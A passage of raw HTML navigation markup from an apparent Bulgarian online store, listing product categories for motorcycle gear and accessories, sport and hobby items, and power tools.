                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Екипировка
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-екипировка" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Екипировка
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Каски за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ризници
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Очила
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Наколенки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Чорапи
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Аксесоари за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-аксесоари-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Аксесоари за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Степенки за Мотоциклет
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Гардове
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ръкохватки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Покривала за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Краш тапи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стикери за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за телефон
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Други
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Светлини за мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-светлини-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Светлини за мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Мигачи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Фарове и халогени
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стопове
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Чанти за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-чанти-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Чанти за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Раници и чанти
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Дисаги
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Куфари
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Мото генерации за Мотори
                                  </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Гуми за мотори
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Акумулатори за мотори
                                  </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Филтри за Мотори
                                  </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Огледала за Мотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        СПОРТ И ХОБИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-спорт-и-хоби" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            СПОРТ И ХОБИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КЪМПИНГ
                                  </a></li><li><a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА
                                  </a></li><li><a href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАДИОСТАНЦИИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Смарт часовници
                                  </a></li><li><a href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Безжични слушалки
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗДРАВЕ И КРАСОТА
                    </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕГО
                    </a></li><li><a href="/collections/za-jenite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕЯ
                    </a></li><li><a href="/collections/promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ПРОМОЦИИ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 61.25%"
            
          ><img src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500" alt="Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=50 50w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=100 100w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=150 150w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=200 200w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=250 250w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=300 300w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=400 400w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500 500w" width="150" height="91.875" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ИНСТРУМЕНТИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-инструменти-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-1"
                  href="/collections/vintoverti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВИНТОВЕРТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-2"
                  href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПЕРФОРАТОРИ И КЪРТАЧИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-3"
                  href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-4"
                  href="/collections/zavaruchna-tehnika"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЗАВАРЪЧНА ТЕХНИКА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-5"
                  href="/collections/gedoreta"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГЕДОРЕТА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-6"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРОМОТОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-7"
                  href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-8"
                  href="/collections/rezervni-chasti-i-konsumativi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-9"
                  href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КОМПРЕСОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
